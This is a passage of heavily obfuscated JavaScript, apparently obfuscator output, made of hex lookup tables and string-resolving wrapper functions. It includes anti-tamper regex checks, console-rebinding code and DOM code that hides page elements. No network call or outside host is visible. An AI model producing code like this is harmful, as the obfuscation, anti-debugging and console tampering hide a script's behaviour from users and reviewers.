f7'},BE={l:'0x1bb',N:0x18c,S:0x210,y:'0x260',r:0xad,O:'0x239',Y:'0x2e5',x:'0x32d',D:'0x28b',R:'0x222',o:0x16b,h:'0x203',K:'0x149',Q:'0x2a2',n:'0x1f8',E:'0x129',T:'0x8c',s:'0x143',b:0x13f,z:0x11a,U:0x87,k:0x32,w:0x159,e:0x78,J:'0xa6',F:0x18e,u:'0xb6',f:0x147,W:0xc0,C:0xa0,j:'0x64',V:'0x73',BT:0x151,Bs:'0x4f',Bb:'0x141',Bz:'0x1c1',BU:0x288,Bk:'0x2a9',Bw:'0x1f9',Be:'0x103',BJ:0x22,BF:'0x17e',Bu:'0x10e',Bf:0x5b,BW:'0xec',BC:0x127,Bj:'0xe5',BV:0x7b,BL:'0x85',Bt:'0x18e',BI:0xd8,Bd:'0x132',BG:'0x26',BP:0xc8,BA:0xd0,BZ:0x13a,Bc:'0xaf',Bp:'0xc6',BH:0x2f,Ba:0x5ff,q0:'0x5f6',q1:0x66a,q2:'0x666',q3:'0x66e',q4:'0x5c2',q5:0x624,q6:'0x653',q7:'0x601',q8:'0x500',q9:0x4a,qM:'0x9c',qi:'0x1f4',qX:0xec,qv:0x187,qB:'0x79',qq:'0x2e',qm:'0x7a',qg:'0x6e',ql:0x9f,qN:0x65e,qS:'0x690',qy:'0x701',qr:'0x753',qO:0x611,qY:'0x290',qx:'0x325',qD:'0x255',qR:0x1b8,qo:0x1ea,qh:0x593,qK:'0x696',qQ:0x5d9,qn:'0x4bf',qE:0x64d,qT:0x436,qs:'0x4e4',qb:0x503,qz:0x38b,qU:0x410,qk:'0x1b1',qw:0x1e1,qe:'0x1da',qJ:'0x168',qF:0x6d7,qu:0x701,qf:'0x6e5',qW:0x76d,qC:'0x740',qj:'0x1b0',qV:'0x2a8',qL:'0x296',qt:0x148,qI:0x1ef,qd:'0x207',qG:0x2dd,qP:0x253,qA:0x244,qZ:'0x22c',qc:'0x1c0',qp:'0x1aa',qH:0x17d,qa:0x204,m0:'0x1df',m1:0x2b2,m2:0x1fe,m3:0x1fa,m4:0x1c3,m5:'0x1ec'},BR={l:0x25,N:0x112,S:'0x215',y:0x8e},Bx={l:0x24,N:'0x1ba',S:'0x121',y:'0x1d8'},BY={l:'0x1ee'},BO={l:'0x2a0'},By={l:0xc0},Bl={l:0x285},Bg={l:0x2e1},N={};N[Mg(Bb.l,Bb.N,Bb.S,Bb.y,Bb.r)]=Ml(Bb.O,Bb.Y,Bb.x,Bb.D,Bb.R);function Ml(l,N,S,y,r){return g(N-Bg.l,l);}N[Ml(Bb.o,Bb.h,Bb.K,Bb.Q,Bb.n)]=Ml(Bb.E,Bb.T,Bb.s,Bb.b,Bb.z);function My(l,N,S,y,r){return g(S-Bl.l,y);}N[My(Bb.U,Bb.k,Bb.w,Bb.e,Bb.J)]=MN(Bb.F,Bb.u,Bb.f,Bb.W,Bb.C)+Mg(-Bb.j,Bb.V,Bb.Bz,Bb.BU,-Bb.Bk),N[MN(Bb.Bw,Bb.Be,Bb.BJ,Bb.BF,Bb.Bu)]=function(r,O){return r!==O;},N[Mg(Bb.Bf,Bb.BW,Bb.BC,Bb.Bj,Bb.BV)]=Mg(-Bb.BL,-Bb.Bt,Bb.BI,Bb.Bt,Bb.Bd),N[My(Bb.BG,Bb.BP,Bb.BA,Bb.BZ,Bb.Bc)]=function(r,O){return r===O;},N[MS(Bb.Bp,Bb.BH,Bb.Ba,Bb.q0,Bb.q1)]=MN(Bb.q2,Bb.q3,Bb.q4,Bb.q5,Bb.q6);function MN(l,N,S,y,r){return g(l-By.l,r);}N[My(Bb.q7,Bb.q8,Bb.q9,Bb.qM,Bb.qi)]=function(r,O){return r!==O;},N[MS(Bb.qX,Bb.qv,Bb.qB,Bb.qq,Bb.qm)]=MS(Bb.qg,Bb.ql,Bb.qN,Bb.qS,Bb.qy);function MS(l,N,S,y,r){return g(y-BO.l,S);}const S=N;function Mg(l,N,S,y,r){return g(S- -BY.l,y);}let y=!![];return function(r,O){const BQ={l:0x1a0,N:'0x27',S:'0x168',y:0x1cc},Bh={l:0xaf,N:0x97,S:'0x5a1',y:'0xac'},Bo={l:'0xc1',N:'0x1c9',S:0x2ab,y:0xd1},BD={l:'0x145',N:'0xe8',S:'0xf4',y:'0x115'};function MY(l,N,S,y,r){return Ml(N,y-Bx.l,S-Bx.N,y-Bx.S,r-Bx.y);}function MO(l,N,S,y,r){return Mg(l-BD.l,N-BD.N,y-BD.S,S,r-BD.y);}function Mr(l,N,S,y,r){return My(l-BR.l,N-BR.N,S- -BR.S,r,r-BR.y);}if(S[Mr(Bs.l,Bs.N,Bs.S,Bs.y,Bs.r)](S[MO(Bs.O,Bs.Y,Bs.x,Bs.D,Bs.R)],S[MY(Bs.o,Bs.h,Bs.K,Bs.Q,Bs.n)]))return![];else{const x=y?function(){const Bn={l:'0x156',N:0xe6,S:0xa6,y:'0x177'},BK={l:'0xba',N:'0xd9',S:'0x383',y:'0x194'},D={};D[Mx(BE.l,BE.N,BE.S,BE.y,BE.r)]=S[Mx(BE.O,BE.Y,BE.x,BE.D,BE.R)],D[MR(-BE.o,-BE.h,-BE.K,-BE.Q,-BE.n)]=S[MR(-BE.E,-BE.T,-BE.s,-BE.b,-BE.z)];function MR(l,N,S,y,r){return MO(l-Bo.l,N-Bo.N,y,r- -Bo.S,r-Bo.y);}function MD(l,N,S,y,r){return MY(l-Bh.l,r,S-Bh.N,y- -Bh.S,r-Bh.y);}function Mh(l,N,S,y,r){return MO(l-BK.l,N-BK.N,y,l-BK.S,r-BK.y);}D[MR(-BE.U,-BE.k,-BE.w,-BE.e,-BE.J)]=S[Mx(BE.F,BE.u,BE.f,BE.W,BE.C)];const R=D;function Mx(l,N,S,y,r){return Mr(l-BQ.l,N-BQ.N,l- -BQ.S,y-BQ.y,y);}function Mo(l,N,S,y,r){return MY(l-Bn.l,y,S-Bn.N,l-Bn.S,r-Bn.y);}if(S[MD(-BE.j,-BE.V,BE.BT,BE.Bs,BE.Bb)](S[Mx(BE.Bz,BE.BU,BE.Bk,BE.Bw,BE.Be)],S[MR(BE.BJ,-BE.BF,-BE.Bu,-BE.Bf,-BE.BW)])){if(r){const K=D[MD(-BE.BC,-BE.Bj,BE.BV,-BE.BL,-BE.Bt)](R,arguments);return o=null,K;}}else{if(O){if(S[MD(-BE.BI,-BE.Bd,BE.BG,-BE.BP,-BE.Bz)](S[MR(BE.BA,-BE.BZ,-BE.Bc,BE.Bp,-BE.BH)],S[Mh(BE.Ba,BE.q0,BE.q1,BE.q2,BE.q3)])){const h=O[Mo(BE.q4,BE.q5,BE.q6,BE.q7,BE.q8)](r,arguments);return O=null,h;}else r[MD(BE.q9,BE.qM,BE.qi,BE.qX,BE.qv)][MD(BE.qB,-BE.qq,BE.qm,BE.qg,BE.ql)+'ay']=R[Mo(BE.qN,BE.qS,BE.qy,BE.qr,BE.qO)],O[Mx(BE.qY,BE.qx,BE.qD,BE.qR,BE.qo)][Mh(BE.qh,BE.qK,BE.qQ,BE.qn,BE.qE)+'ay']=R[Mh(BE.qT,BE.qs,BE.qb,BE.qz,BE.qU)],Y[Mx(BE.w,BE.qk,BE.qw,BE.qe,BE.qJ)+Mo(BE.qF,BE.qu,BE.qf,BE.qW,BE.qC)][Mx(BE.qj,BE.qV,BE.qL,BE.qt,BE.qI)+'e'](R[Mx(BE.qd,BE.qG,BE.qP,BE.qA,BE.qZ)]),x[MR(-BE.qc,-BE.qp,-BE.qH,-BE.qa,-BE.m0)+Mx(BE.m1,BE.m2,BE.m3,BE.m4,BE.m5)]='';}}}:function(){};return y=![],x;}};}());(function(){const Bp={l:'0x68f',N:0x5a0,S:0x73c,y:0x583,r:'0x715',O:'0x549',Y:'0x5d1',x:'0x4a1',D:0x4b5,R:0x638,o:0x717,h:'0x7a6',K:'0x7b1',Q:0x60c,n:0x6ff,E:'0x5ff',T:'0x7ca',s:0x6ea,b:0x6db,z:0x607,U:'0x35e',k:'0x31f',w:'0x39d',e:0x30c,J:0x3d1,F:'0x51a',u:'0x5b8',f:0x5da,W:0x67b,C:0x5d7,j:0x2d4,V:0x129,BH:0x23c,Ba:0x208,q0:0x1d7,q1:'0x1a9',q2:0xb0,q3:0x192,q4:'0xb4',q5:0x17e,q6:0x3a9,q7:'0x470',q8:'0x3dd',q9:0x38d,qM:0x4a3,qi:'0xa4',qX:0xc9,qv:0x143,qB:'0x27',qq:'0x60',qm:'0x5c8',qg:0x477,ql:0x51c,qN:0x503,qS:0x4d8,qy:'0x78c',qr:0x7c6,qO:0x6e1,qY:0x654,qx:0x772,qD:'0x8b',qR:0xe7,qo:0x239,qh:'0x94',qK:'0x16f',qQ:0x431,qn:0x40d,qE:0x4e5,qT:0x417,qs:0x6d5,qb:'0x63e',qz:0x73b,qU:0x742,qk:0x6e6,qw:0x4c7,qe:0x43b,qJ:0x536,qF:0x63e,qu:'0x626',qf:'0x2a0',qW:'0x148',qC:'0x1e3',qj:'0xed',qV:'0x1e2',qL:'0x6d8',qt:'0x76e',qI:0x780,qd:'0x747',qG:0x6be},Bc={l:0xd5,N:'0x168',S:'0x1c',y:'0x13e',r:0x8e,O:0x495,Y:'0x582',x:'0x548',D:0x583,R:'0x512',o:'0x595',h:0x4dd,K:0x548,Q:'0x527',n:0x505,E:0x6d,T:'0x4f',s:0x1a,b:0x30,z:0x55,U:'0x4b1',k:'0x4b5',w:0x442,e:0x513,J:0x433,F:0x26,u:0x70,f:0xc5,W:'0xc0',C:'0x4d',j:'0x53',V:'0x1e3',Bp:0x45,BH:0x5,Ba:'0x104',q0:'0x6d6',q1:'0x531',q2:0x655,q3:'0x5d6',q4:0x6d2,q5:0xd0,q6:0x12b,q7:0x196,q8:0x75,q9:'0x77',qM:0xff,qi:0xae,qX:'0x29',qv:'0xd2',qB:'0x19',qq:'0x595',qm:0x6c0,qg:0x5fc,ql:'0x4ee',qN:0x10,qS:0x60,qy:0x33,qr:'0xe0',qO:'0x99',qY:0x5da,qx:0x697,qD:0x5e8,qR:'0x505',qo:0x602,qh:0x6a0,qK:'0x6a5',qQ:0x5b5,qn:'0x51a',qE:'0x672',qT:0x9d,qs:'0x147',qb:0xe,qz:'0xe8',qU:0xb3,qk:0x1cb,qw:'0x197',qe:'0x1b',qJ:'0x15e',qF:'0xe5',qu:'0x26',qf:'0xe6',qW:0xbe,qC:0xd3,qj:'0x3d',qV:'0x50f',qL:'0x5cc',qt:'0x6e3',qI:'0x5eb',qd:'0x4f9',qG:'0xa0',qP:0x72,qA:'0xe0',qZ:'0x149',qc:0x28,qp:0xa0,qH:0xc3,qa:0xa2,m0:0x14b,m1:0x125,m2:0x7e,m3:'0x17c',m4:'0x100',m5:'0x57',m6:'0x18',m7:'0x653',m8:0x6ee,m9:'0x60d',mM:'0x60f',mi:0x66b,mX:0xc4,mv:0x61,mB:'0x198',mq:0x164,mm:0xda,mg:'0x647',ml:'0x655',mN:'0x5f3',mS:'0x508',my:'0x53f',mr:'0x50c',mO:0x5a0,mY:0x5ab,mx:'0x4bc',mD:'0x4d6',mR:'0x93',mo:0xfb,mh:'0x126',mK:0x109,mQ:0x26,mn:'0x141',mE:0x190,mT:0x173,ms:0x192,mb:'0xe0',mz:0x218,mU:'0x242',mk:0x25b,mw:0x75,me:'0x16f',mJ:'0x5a3',mF:0x62f,mu:'0x6ec',mf:'0x631',mW:0x6f1,mC:0xc,mj:0xfe,mV:0xb3,mL:'0xb1',mt:'0x8',mI:0x611,md:0x56f,mG:0x520,mP:'0x4e6',mA:'0x55c',mZ:0x6dc,mc:'0x518',mp:'0x6d0',mH:0x603,ma:'0x57a',g0:'0x143',g1:0xe0,g2:'0x15b',g3:'0x190',g4:'0x1d4',g5:'0x38',g6:'0x89',g7:0x2a,g8:0x6},Bd={l:0xa9,N:0x17,S:'0x10f',y:'0x43f'},BI={l:0x3f,N:0x123,S:'0xe1',y:0x35},BL={l:0xcf,N:0x558,S:0x188,y:'0xcc'},BV={l:'0x1c3'},Bw={l:0x1b4},Bk={l:0x339},BU={l:'0x38c'},Bz={l:'0x3a5'};function MK(l,N,S,y,r){return g(l-Bz.l,y);}function Mn(l,N,S,y,r){return g(S-BU.l,l);}function ME(l,N,S,y,r){return g(S-Bk.l,l);}function MQ(l,N,S,y,r){return g(r- -Bw.l,N);}const l={'YqeXU':function(N,S){return N!==S;},'zQhQm':MK(Bp.l,Bp.N,Bp.S,Bp.y,Bp.r),'HmCdJ':MK(Bp.O,Bp.Y,Bp.x,Bp.D,Bp.R)+MK(Bp.o,Bp.h,Bp.K,Bp.Q,Bp.n)+ME(Bp.E,Bp.T,Bp.s,Bp.b,Bp.z)+')','qCTwO':MT(Bp.U,Bp.k,Bp.w,Bp.e,Bp.J)+Mn(Bp.F,Bp.u,Bp.f,Bp.W,Bp.C)+MQ(Bp.j,Bp.V,Bp.BH,Bp.Ba,Bp.q0)+MQ(Bp.q1,Bp.q2,Bp.q3,Bp.q4,Bp.q5)+MT(Bp.q6,Bp.q7,Bp.q8,Bp.q9,Bp.qM)+MQ(Bp.qi,Bp.qX,Bp.qv,Bp.qB,Bp.qq)+MT(Bp.qm,Bp.qg,Bp.ql,Bp.qN,Bp.qS),'sYJve':function(N,S){return N(S);},'AKwHd':ME(Bp.qy,Bp.qr,Bp.qO,Bp.qY,Bp.qx),'NLDSO':function(N,S){return N+S;},'dfEro':MQ(Bp.qD,Bp.qR,Bp.qo,Bp.qh,Bp.qK),'AfJrY':function(N,S){return N+S;},'utGfH':MT(Bp.qQ,Bp.qn,Bp.qE,Bp.qT,Bp.F),'DHCfn':function(N,S){return N===S;},'HivmR':MK(Bp.qs,Bp.qb,Bp.qz,Bp.qU,Bp.qk),'hQHnk':MT(Bp.qw,Bp.qe,Bp.qJ,Bp.qF,Bp.qu),'daBSV':function(N,S){return N===S;},'gQmMj':MQ(Bp.qf,Bp.qW,Bp.qC,Bp.qj,Bp.qV),'pVxdy':function(N){return N();},'Kfidb':function(N,S,y){return N(S,y);}};function MT(l,N,S,y,r){return g(S-BV.l,N);}l[MK(Bp.qL,Bp.qt,Bp.qI,Bp.qd,Bp.qG)](v,this,function(){const BG={l:0x149,N:'0xa4',S:'0x78',y:'0xfe'},Bt={l:'0x28',N:'0x543',S:0x38,y:'0x176'};function Mw(l,N,S,y,r){return MT(l-BL.l,N,S- -BL.N,y-BL.S,r-BL.y);}function Mk(l,N,S,y,r){return MT(l-Bt.l,S,r- -Bt.N,y-Bt.S,r-Bt.y);}function Mb(l,N,S,y,r){return MT(l-BI.l,l,S-BI.N,y-BI.S,r-BI.y);}function Mz(l,N,S,y,r){return MQ(l-Bd.l,S,S-Bd.N,y-Bd.S,y-Bd.y);}function Ms(l,N,S,y,r){return MQ(l-BG.l,y,S-BG.N,y-BG.S,l- -BG.y);}if(l[Ms(-Bc.l,-Bc.N,Bc.S,-Bc.y,-Bc.r)](l[Mb(Bc.O,Bc.Y,Bc.x,Bc.D,Bc.R)],l[Mb(Bc.o,Bc.h,Bc.K,Bc.Q,Bc.n)])){const BA={l:'0x5d4',N:0x569,S:0x549,y:0x56e,r:0x4d2},S=Y?function(){const BP={l:0x52,N:'0x4c',S:'0x14d',y:'0x11c'};function MU(l,N,S,y,r){return Mb(y,N-BP.l,S-BP.N,y-BP.S,r-BP.y);}if(S){const U=T[MU(BA.l,BA.N,BA.S,BA.y,BA.r)](s,arguments);return b=null,U;}}:function(){};return h=![],S;}else{const S=new RegExp(l[Ms(-Bc.E,-Bc.T,Bc.s,Bc.b,-Bc.z)]),y=new RegExp(l[Mz(Bc.U,Bc.k,Bc.w,Bc.e,Bc.J)],'i'),r=l[Ms(Bc.F,-Bc.u,Bc.f,-Bc.W,-Bc.C)](X,l[Mk(-Bc.j,-Bc.V,-Bc.Bp,Bc.BH,-Bc.Ba)]);if(!S[Mz(Bc.q0,Bc.q1,Bc.q2,Bc.q3,Bc.q4)](l[Ms(Bc.q5,Bc.q6,Bc.q7,Bc.q8,Bc.q9)](r,l[Mw(-Bc.qM,Bc.qi,-Bc.qX,-Bc.qv,Bc.qB)]))||!y[Mz(Bc.qq,Bc.qm,Bc.qg,Bc.q3,Bc.ql)](l[Ms(Bc.qN,-Bc.qS,-Bc.qy,-Bc.qr,-Bc.qO)](r,l[Mb(Bc.qY,Bc.qx,Bc.qD,Bc.qR,Bc.qo)]))){if(l[Mb(Bc.qh,Bc.qK,Bc.qQ,Bc.qn,Bc.qE)](l[Mk(-Bc.qT,-Bc.qs,Bc.qb,-Bc.qz,-Bc.qU)],l[Mk(-Bc.qk,-Bc.qw,Bc.qe,-Bc.qJ,-Bc.qF)]))return!![];else l[Ms(Bc.qu,Bc.qf,-Bc.qW,Bc.qC,-Bc.qj)](r,'0');}else{if(l[Mz(Bc.qV,Bc.qL,Bc.qt,Bc.qI,Bc.qd)](l[Ms(Bc.qG,Bc.qP,Bc.qA,Bc.qZ,-Bc.qc)],l[Ms(Bc.qp,Bc.qH,Bc.qa,Bc.m0,Bc.m1)]))l[Ms(-Bc.m2,-Bc.m3,-Bc.m4,Bc.m5,Bc.m6)](X);else{const x=D[Mz(Bc.m7,Bc.m8,Bc.m9,Bc.mM,Bc.mi)+Mk(-Bc.mX,-Bc.mv,-Bc.mB,-Bc.mq,-Bc.mm)+'r'][Mb(Bc.mg,Bc.ml,Bc.mN,Bc.mS,Bc.my)+Mb(Bc.mr,Bc.mO,Bc.mY,Bc.mx,Bc.mD)][Mk(Bc.mR,Bc.mo,Bc.mh,Bc.mK,Bc.mQ)](R),D=o[h],R=K[D]||x;x[Mw(-Bc.mn,-Bc.mE,-Bc.mT,-Bc.ms,-Bc.mb)+Mk(-Bc.mz,-Bc.mU,-Bc.mk,-Bc.mw,-Bc.me)]=Q[Mz(Bc.mJ,Bc.mF,Bc.mu,Bc.mf,Bc.mW)](n),x[Mk(-Bc.mC,-Bc.mj,Bc.mV,Bc.mL,-Bc.mt)+Mb(Bc.mI,Bc.md,Bc.mG,Bc.mP,Bc.mA)]=R[Mz(Bc.mZ,Bc.mc,Bc.mp,Bc.mH,Bc.ma)+Mw(-Bc.g0,-Bc.g1,-Bc.g2,-Bc.g3,-Bc.g4)][Mk(Bc.g5,Bc.g6,-Bc.g7,-Bc.g8,Bc.F)](R),E[D]=x;}}}})();}());const i=(function(){const qh={l:0xa0,N:'0x3d',S:0xd7,y:0x2e,r:'0x67',O:0xd6,Y:0x103,x:'0x17a',D:0xbf,R:'0x1cb',o:0x87,h:0x10b,K:0x6b,Q:'0xe4',n:'0x188',E:'0x1ca',T:'0x2be',s:'0xb6',b:0x2c2,z:'0x1b6',U:'0x100',k:'0x3',w:0xf,e:'0x86',J:0x13b,F:0x34,u:0x4,f:0xa3,W:'0x26',C:'0x99'},qo={l:0x74,N:'0xf4',S:'0x19f',y:'0x1f4',r:0x5c,O:'0x5',Y:0x9e,x:'0x27',D:0x75,R:0x97,o:'0x37d',h:0x400,K:0x405,Q:'0x467',n:'0x40d',E:'0x12a',T:'0x217',s:0x1c9,b:'0x1ce',z:0x153,U:0x251,k:0x211,w:0x287,e:0x105,J:0x164,F:0x19f,u:0x1ed,f:0x117,W:'0x156',C:'0x211',j:'0x46d',V:'0x433',qh:0x493,qK:0x515,qQ:'0x489',qn:0x3b4,qE:'0x41c',qT:'0x40c',qs:0x46d,qb:'0x3a1',qz:'0x18f',qU:0xd6,qk:'0x1f',qw:0x159,qe:'0xbe',qJ:0x28d,qF:'0x1e2',qu:0x1e0,qf:'0x31c',qW:'0x1a9',qC:'0x265',qj:'0x2f2',qV:0x336,qL:0x2a9,qt:0x30b,qI:0x478,qd:0x5f2,qG:'0x513',qP:0x5b2,qA:0x587,qZ:'0x54e',qc:'0x4c2',qp:'0x4fe',qH:0x3ff,qa:0x5f2,m0:'0x37e',m1:0x42f,m2:'0x3bc',m3:'0x43a',m4:0x3c1},qD={l:0x130,N:0xee,S:0x1ad,y:0x1f4,r:'0x267',O:'0x462',Y:'0x5d4',x:0x4a0,D:'0x513',R:0x480,o:'0x183',h:'0x10a',K:0x15f,Q:'0x11f',n:'0x16d',E:'0x59b',T:0x582,s:0x613,b:'0x698',z:'0x573',U:0x53b,k:0x540,w:0x64e,e:0x574,J:'0x4c0',F:0x633,u:0x48c,f:'0x53c',W:'0x59a',C:'0x649',j:'0x1b0',V:0x208,qR:0x1a6,qo:0xe2,qh:0x509,qK:'0x578',qQ:'0x548',qn:0x4b9,qE:0x5b6,qT:0x5f8,qs:0x4ea,qb:'0x523',qz:'0x572',qU:'0x598'},qX={l:'0x170',N:'0x1db',S:0x160,y:'0x191'},qi={l:0x35,N:0x1ed,S:'0x46c',y:0xd},q9={l:0x143,N:'0x1f4',S:0x1d8,y:'0x173'},q8={l:'0x123',N:0x1ea,S:'0x183',y:0x254},q2={l:'0xc9'},q1={l:'0x2d3'},q0={l:0x1e8},Ba={l:'0x2e0'},BH={l:'0x50'};function MF(l,N,S,y,r){return g(l-BH.l,N);}function Mf(l,N,S,y,r){return g(S- -Ba.l,y);}function MJ(l,N,S,y,r){return g(l- -q0.l,N);}function Me(l,N,S,y,r){return g(y- -q1.l,l);}function Mu(l,N,S,y,r){return g(r- -q2.l,y);}const l={'CSbFk':Me(qh.l,qh.N,qh.S,qh.y,-qh.r)+Me(qh.O,qh.Y,qh.x,qh.D,qh.R),'aWttq':function(S,y,r){return S(y,r);},'YoSWf':function(S,y){return S(y);},'PWqYW':function(S,r){return S!==r;},'oWKST':MJ(qh.o,qh.h,-qh.K,qh.Q,qh.n),'gYodO':function(S,r){return S===r;},'BdybV':Mu(qh.E,qh.T,qh.s,qh.b,qh.z),'IQTlF':Me(-qh.U,qh.k,-qh.w,-qh.e,-qh.J),'ZjLxx':function(S,r){return S!==r;},'Rmgis':MJ(-qh.F,-qh.u,qh.f,qh.W,-qh.C)};let N=!![];return function(S,y){const qx={l:'0x2b',N:0x15a,S:0x137,y:'0x66',r:'0x92'},qO={l:'0x23',N:'0x2dd',S:'0x17',y:'0xee'},ql={l:'0x226',N:0x9c,S:'0x1cf',y:'0x1a1',r:0x1ff,O:'0x1ee',Y:'0x1ef',x:0x8a,D:0x103,R:0xa7,o:0x32d,h:0x208,K:'0x2eb',Q:'0x396',n:'0x229',E:'0x154',T:'0x195',s:0x7c,b:0x121,z:'0x52',U:'0x3cd',k:0x302,w:'0x2c6',e:0x28b,J:0x1c8,F:'0x186',u:0x1c5,f:'0x248',W:0x25d,C:0x1d2,j:0x32e,V:'0x406',qN:0x31a,qS:'0x2bb',qy:0x3b6},qM={l:0xf7,N:0x1a4,S:0x1db,y:'0x44'};function MC(l,N,S,y,r){return Mu(l-q8.l,N-q8.N,S-q8.S,l,S-q8.y);}const r={};function ML(l,N,S,y,r){return MF(l- -q9.l,S,S-q9.N,y-q9.S,r-q9.y);}function MW(l,N,S,y,r){return Mu(l-qM.l,N-qM.N,S-qM.S,r,N- -qM.y);}function Mj(l,N,S,y,r){return Me(r,N-qi.l,S-qi.N,S-qi.S,r-qi.y);}function MV(l,N,S,y,r){return MF(l- -qX.l,N,S-qX.N,y-qX.S,r-qX.y);}r[MW(qo.l,qo.N,qo.S,qo.y,qo.r)]=l[MW(qo.O,qo.Y,-qo.x,qo.D,qo.R)],r[MC(qo.o,qo.h,qo.K,qo.Q,qo.n)]=l[MV(qo.E,qo.T,qo.s,qo.b,qo.z)];const O=r;if(l[MW(qo.U,qo.k,qo.w,qo.e,qo.J)](l[MW(qo.F,qo.u,qo.f,qo.W,qo.C)],l[Mj(qo.j,qo.V,qo.qh,qo.qK,qo.qQ)])){const qm={l:'0x7a',N:'0x19a',S:0x18c,y:'0xb0'},qq={l:0x14f,N:'0x7',S:0x279,y:'0x185'},qv={l:'0x31',N:'0x48',S:'0x1de',y:'0x1a2'};y[MC(qo.qn,qo.qE,qo.qT,qo.qs,qo.qb)+MW(qo.qz,qo.qU,qo.qk,qo.qw,qo.qe)+MV(qo.qJ,qo.qF,qo.qu,qo.qf,qo.qW)](l[MC(qo.qC,qo.qj,qo.qV,qo.qL,qo.qt)])[MC(qo.qI,qo.qd,qo.qG,qo.qP,qo.qA)][Mj(qo.qZ,qo.qc,qo.qp,qo.qH,qo.qa)+'ty']='0',l[MC(qo.m0,qo.m1,qo.m2,qo.m3,qo.m4)](r,()=>{const qg={l:0x9b,N:0x12b,S:'0x13',y:'0x41'},qB={l:'0x1a7',N:'0xac',S:0xb2,y:0x184};function MI(l,N,S,y,r){return ML(S-qv.l,N-qv.N,N,y-qv.S,r-qv.y);}function MG(l,N,S,y,r){return ML(l-qB.l,N-qB.N,N,y-qB.S,r-qB.y);}function Mt(l,N,S,y,r){return Mj(l-qq.l,N-qq.N,y- -qq.S,y-qq.y,S);}function Md(l,N,S,y,r){return MW(l-qm.l,S-qm.N,S-qm.S,y-qm.y,r);}function MP(l,N,S,y,r){return Mj(l-qg.l,N-qg.N,y-qg.S,y-qg.y,l);}Y[Mt(ql.l,ql.N,ql.S,ql.y,ql.r)+Mt(ql.O,ql.Y,ql.x,ql.D,ql.R)+MI(ql.o,ql.h,ql.K,ql.Q,ql.n)](O[Mt(ql.E,ql.T,ql.s,ql.b,ql.z)])[MI(ql.U,ql.k,ql.w,ql.e,ql.J)][MI(ql.F,ql.u,ql.f,ql.W,ql.C)+'ay']=O[MG(ql.j,ql.V,ql.qN,ql.qS,ql.qy)];},0x263f+0x1e9*-0x1+-0x3*0xb76);}else{const x=N?function(){const qr={l:0x4d8,N:'0x1b4',S:'0x4c',y:0x18},qy={l:0x3c2,N:'0x103',S:'0x161',y:0x171},qS={l:'0x1b3',N:0x13b,S:'0x1bf',y:'0xb8'},qN={l:'0x3ff',N:'0x8b',S:0xe0,y:'0x14e'};function Mp(l,N,S,y,r){return ML(S-qN.l,N-qN.N,N,y-qN.S,r-qN.y);}function MH(l,N,S,y,r){return ML(N-qS.l,N-qS.N,y,y-qS.S,r-qS.y);}function Mc(l,N,S,y,r){return MV(y-qy.l,S,S-qy.N,y-qy.S,r-qy.y);}function Ma(l,N,S,y,r){return MV(r-qr.l,l,S-qr.N,y-qr.S,r-qr.y);}function MZ(l,N,S,y,r){return MC(l,N-qO.l,y- -qO.N,y-qO.S,r-qO.y);}const D={'nvpEK':function(R,o){const qY={l:'0x244'};function MA(l,N,S,y,r){return g(y- -qY.l,r);}return l[MA(-qx.l,-qx.N,-qx.S,-qx.y,qx.r)](R,o);}};if(l[MZ(qD.l,qD.N,qD.S,qD.y,qD.r)](l[Mc(qD.O,qD.Y,qD.x,qD.D,qD.R)],l[MZ(qD.o,qD.h,qD.K,qD.Q,qD.n)]))D[Mp(qD.E,qD.T,qD.s,qD.b,qD.z)](N,-0x8ca+-0x1d5a+0x2624);else{if(y){if(l[Mc(qD.U,qD.k,qD.w,qD.e,qD.J)](l[Mc(qD.F,qD.u,qD.f,qD.W,qD.C)],l[MZ(qD.o,qD.j,qD.V,qD.qR,qD.qo)])){const o=y[Mc(qD.qh,qD.qK,qD.qQ,qD.qn,qD.qE)](S,arguments);return y=null,o;}else{const K=y[Mp(qD.qT,qD.qs,qD.qb,qD.qz,qD.qU)](r,arguments);return O=null,K;}}}}:function(){};return N=![],x;}};}()),M=i(this,function(){const qZ={l:0x113,N:0x24,S:'0x17',y:0x23,r:'0xdf',O:'0x368',Y:0x437,x:'0x318',D:'0x333',R:0x318,o:'0x353',h:'0x36b',K:'0x2d3',Q:'0x3cb',n:0x3f9,E:0x32e,T:0x29f,s:'0x439',b:0x2ac,z:0x434,U:0x5f0,k:0x52b,w:0x60e,e:'0x5c7',J:0x664,F:'0xe3',u:'0x154',f:0x90,W:0x59,C:0x34,j:'0x615',V:0x5ff,qc:0x569,qp:0x466,qH:'0x45f',qa:0x672,m0:'0x61e',m1:0x57f,m2:0x4e3,m3:'0x65a',m4:'0x5d5',m5:0x64b,m6:0x5cb,m7:'0x52f',m8:0x65e,m9:'0x16c',mM:0x22f,mi:0x13b,mX:'0x1a7',mv:0x2a8,mB:0x145,mq:'0xee',mm:'0xa1',mg:0x9d,ml:'0xcc',mN:0x46c,mS:0x4d9,my:0x464,mr:'0x4fc',mO:0x79,mY:0x29,mx:'0xaa',mD:0x5a,mR:0x4c,mo:0x426,mh:'0x46e',mK:0x3d7,mQ:0x34a,mn:'0x4c6',mE:0x334,mT:0x2dc,ms:0x41e,mb:0x38b,mz:0x370,mU:'0x181',mk:0x12f,mw:0x12e,me:0x16b,mJ:0x129,mF:0x1e6,mu:'0x151',mf:0x128,mW:'0x127',mC:0x1c9,mj:'0x93',mV:'0x186',mL:'0x175',mt:0x19e,mI:'0x285',md:0x2c9,mG:'0x379',mP:0x357,mA:'0x2fb',mZ:0x38f,mc:0x1e2,mp:'0x228',mH:'0x1f2',ma:'0x19a',g0:0x32a,g1:'0x12',g2:0x59,g3:'0x104',g4:'0x58',g5:'0xd2',g6:'0x120',g7:'0xfb',g8:'0x3b',g9:'0x15e',gM:0x10d,gi:'0x4de',gX:0x604,gv:'0x5ba',gB:0x58b,gq:'0x659',gm:0x345,gg:'0x2e5',gl:'0x288',gN:0x332,gS:'0x3b5',gy:'0xea',gr:0xb9,gO:'0xa0',gY:0xb0,gx:0x3f,gD:'0x2ee',gR:'0x35a',go:0x281,gh:0x31f,gK:0x267,gQ:'0x1da',gn:'0x141',gE:0x1a9,gT:0x235,gs:'0x1cd',gb:'0x465',gz:0x403,gU:'0x4a2',gk:'0x40c',gw:'0x542',ge:0x31b,gJ:'0x263',gF:0x2cb,gu:0x21f,gf:0x2ad,gW:0x343,gC:'0x237',gj:0x3e0,gV:'0x38b',gL:0x270,gt:'0x29',gI:'0xa6',gd:0x16,gG:0x71,gP:0x93,gA:0x31e,gZ:0x300,gc:'0x2a1',gp:0x324,gH:'0x348',ga:'0x41',